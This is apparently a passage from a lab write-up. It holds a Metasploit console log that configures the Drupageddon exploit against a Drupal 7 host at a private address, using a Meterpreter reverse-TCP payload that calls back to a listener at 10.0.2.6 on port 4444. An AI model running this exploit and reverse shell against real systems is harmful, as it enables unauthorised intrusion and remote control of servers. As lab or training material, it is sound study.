 msf6 exploit(multi/http/drupal_drupageddon) > set rhost 10.0.2.15
rhost => 10.0.2.15
msf6 exploit(multi/http/drupal_drupageddon) > set targeturi http://10.0.2.15/drupal/
targeturi => http://10.0.2.15/drupal/
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.15 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI http://10.0.2.15/drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)